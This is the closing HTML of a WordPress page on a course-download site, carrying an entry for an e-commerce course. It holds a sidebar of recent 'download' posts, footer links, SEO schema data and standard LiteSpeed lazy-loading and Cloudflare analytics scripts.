</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/" class="recent-posts-title">Peter Crone – Mastermind 7 Spring 2025 Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/peter-crone-mastermind-7-spring-2025-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" title="Futurepedia Skill Leap AI – All Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/futurepedia-skill-leap-ai-600x328-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Futurepedia Skill Leap AI – All Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/" class="recent-posts-title">Futurepedia Skill Leap AI – All Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/futurepedia-skill-leap-ai-all-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" title="Sara Dunn – Rank For Revenue Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/sara-dunn-e28093-rank-for-revenue-600x386-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sara Dunn – Rank For Revenue Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/" class="recent-posts-title">Sara Dunn – Rank For Revenue Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sara-dunn-rank-for-revenue-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" title="Code4Startup – Bundle of AI Premium Courses Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="276" data-src="https://procourse.net/wp-content/uploads/2025/08/code4startup-e28093-bundle-of-ai-premium-courses-280x276.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Code4Startup – Bundle of AI Premium Courses Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/" class="recent-posts-title">Code4Startup – Bundle of AI Premium Courses Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/code4startup-bundle-of-ai-premium-courses-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" title="Cynthia Garcia – Self Made System Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/cynthia-garcia-e28093-self-made-system-600x338-1-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cynthia Garcia – Self Made System Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/" class="recent-posts-title">Cynthia Garcia – Self Made System Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/cynthia-garcia-self-made-system-download/#respond">0 Comments</a></div></div></div></div></li></ul></div><div id="search-2" class="sidebar-box widget_search clr"><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-4" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></div></aside></div></main><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"><div id="footer-inner" class="clr"><div id="footer-widgets" class="oceanwp-row clr"><div class="footer-widgets-inner container"><div class="footer-box span_1_of_4 col col-1"></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "></div><div class="footer-box span_1_of_4 col col-4"></div></div></div><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="footer-bottom-menu" class="navigation clr"><div class="menu-footer-container"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul></div></div><div id="copyright" class="clr" role="contentinfo">
Copyright - WordPress Theme by OceanWP</div></div></div></div></footer></div></div><a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://procourse.net/#website","url":"https://procourse.net/","name":"Procourse","description":"Get Premium Courses &amp; Acquire New Skill","inLanguage":"en-US","potentialAction":{"@id":"https://procourse.net/#searchaction"},"publisher":{"@id":"https://procourse.net/#organization"}},{"@type":"SearchAction","@id":"https://procourse.net/#searchaction","target":"https://procourse.net/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procourse.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://procourse.net/category/uncategorized/"},{"@type":"ListItem","position":3,"name":"Franco Shaw – E-Commerce Course 2021"}]},{"@type":"WebPage","@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#webpage","url":"https://procourse.net/franco-shaw-e-commerce-course-2021/","inLanguage":"en-US","name":"Franco Shaw – E-Commerce Course 2021 &#8211; Procourse","description":"Franco Shaw – E-Commerce Course 2021 Download The time is finally here. I have spent the last 8 years in the E-Commerce industry building brands and stores that","datePublished":"2022-02-18T15:44:48+05:30","dateModified":"2022-02-18T15:44:48+05:30","isPartOf":{"@id":"https://procourse.net/#website"},"breadcrumb":{"@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#breadcrumblist"},"potentialAction":{"@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#readaction"},"primaryImageOfPage":{"@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#thumbnail"},"image":{"@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#thumbnail"}},{"@type":"ReadAction","@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#readaction","target":"https://procourse.net/franco-shaw-e-commerce-course-2021/"},{"@type":"Organization","@id":"https://procourse.net/#organization","url":"https://procourse.net/","name":"Procourse","logo":{"@id":"https://procourse.net/#logo"},"image":{"@id":"https://procourse.net/#logo"}},{"@type":"ImageObject","@id":"https://procourse.net/#logo","url":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","contentUrl":"https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png","width":300,"height":63},{"@type":"ImageObject","@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#thumbnail","url":"https://procourse.net/wp-content/uploads/2022/02/franco-shaw-e-commerce-course-2021-download-600x232-1.png","contentUrl":"https://procourse.net/wp-content/uploads/2022/02/franco-shaw-e-commerce-course-2021-download-600x232-1.png","width":600,"height":232},{"@type":"Article","@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#article","url":"https://procourse.net/franco-shaw-e-commerce-course-2021/","headline":"Franco Shaw – E-Commerce Course 2021","datePublished":"2022-02-18T15:44:48+05:30","dateModified":"2022-02-18T15:44:48+05:30","wordCount":143,"keywords":["Category: Uncategorized","Franco Shaw – E-Commerce Course 2021","Franco Shaw – E-Commerce Course 2021 download","Franco Shaw – E-Commerce Course 2021 free","Franco Shaw – E-Commerce Course 2021 free download","Franco Shaw – E-Commerce Course 2021 get","free download Franco Shaw – E-Commerce Course 2021","free Franco Shaw – E-Commerce Course 2021","get Franco Shaw – E-Commerce Course 2021","Tags: download Franco Shaw – E-Commerce Course 2021"],"articleSection":["Uncategorized"],"isPartOf":{"@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#webpage"},"mainEntityOfPage":{"@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#webpage"},"image":{"@id":"https://procourse.net/franco-shaw-e-commerce-course-2021/#thumbnail"},"publisher":{"@id":"https://procourse.net/#organization"},"author":{"@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c"}},{"@type":"Person","@id":"https://procourse.net/#/schema/person/a53e86a0cf3a0ebfe1b4b315a8ab235c","name":"procourse admin","image":"https://procourse.net/wp-content/litespeed/avatar/2b91a62cccbaec7703057065f26cd932.jpg?ver=1768867485"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="oceanwp-main-js-extra" type="litespeed/javascript">var oceanwpLocalize={"nonce":"3058fea8c5","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","ajax_url":"https://procourse.net/wp-admin/admin-ajax.php","oe_mc_wpnonce":"e21ede177f"}</script> <script id="flickr-widget-script-js-extra" type="litespeed/javascript">var flickrWidgetParams={"widgets":[]}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/litespeed/js/ae32eadb9414f87ef743daa10079b9bf.js?ver=7d7e5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33893b11741b4b95858c82a27a849d63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 04:32:56 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:32:56 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/4a5dee214d0408d0bb76267e4740a5f0.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/384a48544a9f9e35a9d3cea767304d98.css -->